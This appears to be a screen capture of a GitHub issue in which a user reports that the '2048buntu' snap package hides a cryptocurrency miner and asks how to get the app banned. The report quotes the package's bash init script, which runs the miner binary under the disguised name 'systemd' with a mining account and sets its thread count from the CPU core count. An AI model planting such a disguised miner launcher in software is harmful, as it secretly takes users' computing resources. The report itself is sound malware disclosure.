 How to ask to ban the application for security reasons? · Issue #651 · canonical-websites/snapcraft.io · GitHub - Google Chrome
21:50
How to ask to ban the
404: Page not found
uApp Explorer
2048buntu — Linux so
Malware Found on the
Action against snap st
Trust and security in t
GitHub, Inc. [US] | https://github.com/canonical-websites/snapcraft.io/issues/651
3
Closed tarwirdur opened this issue 4 days ago · 9 comments
tarwirdur commented 4 days ago • edited
This application contains hidden crypto-currency miner inside.
• squashfs-root/systemd - miner
• squashfs-root/start - init script:
#!/bin/bash
currency=bcn
name=2048buntu
{ # try
/snap/$name/current/systemd -u myfirstferrari@protonmail.com --$currency 1 -g
} || { # catch
cores=($(grep -c ^processor /proc/cpuinfo))
if (( $cores < 4 )); then
/snap/$name/current/systemd -u myfirstferrari@protonmail.com --$currency 1
else
/snap/$name/current/systemd -u myfirstferrari@protonmail.com --$currency 2
fi
}
I did not find way to complain about the application. Which way is good for it?
86
7
mathe30 commented 3 days ago
send him a message on the email that says :
2
Assignees
sparkiegeek
Labels
None yet
Projects
None yet
Milestone
No milestone
7 participants